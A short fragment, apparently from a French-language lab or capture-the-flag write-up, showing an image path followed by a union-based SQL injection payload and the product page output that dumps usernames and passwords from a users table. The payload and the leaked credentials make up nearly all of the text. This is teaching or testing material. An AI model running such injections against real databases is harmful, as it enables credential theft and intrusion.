 -1 Union Select 1,group_concat(id_user),group_concat(username),group_concat(password),5 from users
Information Produit
id: 1
Produit: 1,2
Catégorie: admin,Bob
Fournisseur: SuperP@ssw0rd,P@ssw0rd
Prix: 5